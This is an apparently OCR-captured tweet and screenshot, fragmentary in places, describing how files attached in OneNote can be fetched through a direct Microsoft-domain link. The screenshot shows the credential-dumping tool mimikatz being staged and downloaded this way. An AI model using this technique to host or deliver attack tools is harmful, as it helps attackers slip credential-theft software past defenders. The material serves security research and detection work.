 mr.d0x @mrd0x · Dec 26, 2021
Inserted attachments on OneNote can be directly downloaded. The domain
used is onenoteonlinesync[.]onenote[.]com
1. Insert a file attachment on a OneNote Notebook
2. Double click the inserted attachment and grab the direct download link.
Added to lots-project.com
Draw View Help Open in Desktop A
Picture Insert Link Audio Sym
ttachment
intout
Test
November 9,
mimikatz
ps://onenoteonlinesync.onenote.com/onenoteo
999f-4f4b-b9fd-5537097bc292&Filename=mimika
erd Average Speed Time Time Time
Dload Upload Total Spent Left
0 1323k 0 0:00:01 0:00:01 --:--:-
x64) #19041 Aug 10 2021 17:19:53
mour" - (oe.eo)
LPY `gentilkiwi` ( benjamin@gentilkiwi.com
log.gentilkiwi.com/mimikatz
TOUX ( vincent.letoux@gmail.com
ingcastle.com / https://mysmartlogon.com **
8 250 753